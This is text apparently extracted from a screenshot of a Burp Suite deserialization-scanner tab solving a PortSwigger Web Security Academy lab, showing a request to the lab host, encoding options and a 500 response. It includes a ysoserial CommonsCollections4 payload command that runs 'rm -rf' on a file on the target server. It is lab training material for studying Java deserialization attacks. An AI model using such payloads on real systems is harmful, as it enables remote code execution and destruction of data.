 Manual testing Exploiting Configurations
Host: 0a5000a4037bd02cc411c5c400a20040.web-security-academy.net Port: 443 Https
GET /my-account HTTP/1.1
Host: 0a5000a4037bd02cc411c5c400a20040.web-security-academy.net
Cookie: session=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a5000a4037bd02cc411c5c400a20040.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1
2
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections4 'rm -rf /home/carlos/morale.txt'
3
Encode/Compress:
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
4
Attack
5
Request Response
6
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server
2 Content-Type: text/html;
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2237
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/
rel=stylesheet>
11 <link href=/resources/css/
stylesheet>
12 <title>
Exploiting Java
Commons
</title>
13 </head>
14 <script src="
/resources/labheader/js/
</script>
15 <div id="academyLabHeader">
16 <section class=
17 <div class=container>
18 <div class=logo>
</div>
19 <div
20 <h2>
Exploiting Java
Apache Commons
</h2>
21 <a id='lab-link'
Search...
Time to execute: 1398 milliseconds